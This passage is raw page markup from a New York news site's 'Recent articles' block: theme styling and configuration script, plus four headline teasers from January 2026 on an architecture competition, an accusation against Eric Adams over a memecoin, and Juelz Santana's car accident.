<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25469";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6366";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/2026-architecture-at-zero-competition-has-launched-2"  rel="bookmark" class="td-image-wrap " title="2026 Architecture at Zero competition has launched" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2026-Architecture-at-Zero-ad-1080x1080-1-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/2026-architecture-at-zero-competition-has-launched-2"  rel="bookmark" title="2026 Architecture at Zero competition has launched">2026 Architecture at Zero competition has launched</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:12:32-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/2026-architecture-at-zero-competition-has-launched"  rel="bookmark" class="td-image-wrap " title="2026 Architecture at Zero competition has launched" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2026-Architecture-at-Zero-ad-1080x1080-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/2026-architecture-at-zero-competition-has-launched"  rel="bookmark" title="2026 Architecture at Zero competition has launched">2026 Architecture at Zero competition has launched</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:12:32-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/eric-adams-accused-of-nyc-memecoin-rug-pull"  rel="bookmark" class="td-image-wrap " title="Eric Adams Accused Of $NYC Memecoin “Rug Pull”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17683332117075-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/eric-adams-accused-of-nyc-memecoin-rug-pull"  rel="bookmark" title="Eric Adams Accused Of $NYC Memecoin “Rug Pull”">Eric Adams Accused Of $NYC Memecoin “Rug Pull”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:46:05-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/prayers-up-juelz-santana-reveals-he-was-in-a-car-accident"  rel="bookmark" class="td-image-wrap " title="Prayers Up: Juelz Santana Reveals He Was In A Car Accident" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/15595017842096-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/prayers-up-juelz-santana-reveals-he-was-in-a-car-accident"  rel="bookmark" title="Prayers Up: Juelz Santana Reveals He Was In A Car Accident">Prayers Up: Juelz Santana Reveals He Was In A Car Accident</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:47:53-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
